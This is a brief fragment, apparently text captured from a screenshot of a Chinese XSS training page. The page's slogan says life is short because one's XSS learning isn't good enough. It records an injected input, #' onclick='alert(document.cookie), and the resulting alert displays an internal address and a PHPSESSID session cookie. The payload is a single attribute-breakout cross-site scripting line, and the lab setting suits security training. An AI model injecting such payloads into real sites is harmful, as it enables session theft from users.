 人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
#' onclick='alert(document.cookie)
10.193.166.229:92
PHPSESSID=7c0vhnr2okcsi040u3ed61ilit
确定